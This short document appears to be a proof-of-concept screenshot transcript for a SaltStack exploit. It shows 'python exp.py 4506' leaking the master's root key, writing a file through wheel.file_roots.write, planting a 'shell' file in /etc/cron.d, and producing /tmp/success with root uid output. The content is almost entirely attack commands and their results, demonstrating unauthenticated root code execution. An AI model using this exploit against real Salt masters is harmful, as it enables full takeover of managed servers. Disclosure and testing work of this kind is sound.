 (env)
# root @ ip-172-31-37-107 in /tmp/saltstack [7:28:22]
$ python exp.py 4506
['user', 'UserAuthenticationError', {'root': 'IWXKZRj1KapAdzMm6OeFLUL/GbgmZvckSPH
{'tag': 'salt/wheel/20200503232826470385', 'data': {'fun': 'wheel.file_roots.writ
root', '_stamp': '2020-05-03T23:28:26.480775', 'return': 'Wrote data to file /srv
(env)
# root @ ip-172-31-37-107 in /tmp/saltstack [7:29:27]
$
root@3fdc70205781:/etc/cron.d# ls -al
total 12
drwxr-xr-x 1 root root 4096 May  3 23:27 .
drwxr-xr-x 1 root root 4096 May  3 22:46 ..
-rw-r--r-- 1 root root  102 Oct 11  2019 .placeholder
root@3fdc70205781:/etc/cron.d# ls -al
total 16
drwxr-xr-x 1 root root 4096 May  3 23:28 .
drwxr-xr-x 1 root root 4096 May  3 22:46 ..
-rw-r--r-- 1 root root  102 Oct 11  2019 .placeholder
-rw-r--r-- 1 root root   38 May  3 23:28 shell
root@3fdc70205781:/etc/cron.d# ls /tmp/
success
root@3fdc70205781:/etc/cron.d# cat /tmp/success
uid=0(root) gid=0(root) groups=0(root)
root@3fdc70205781:/etc/cron.d#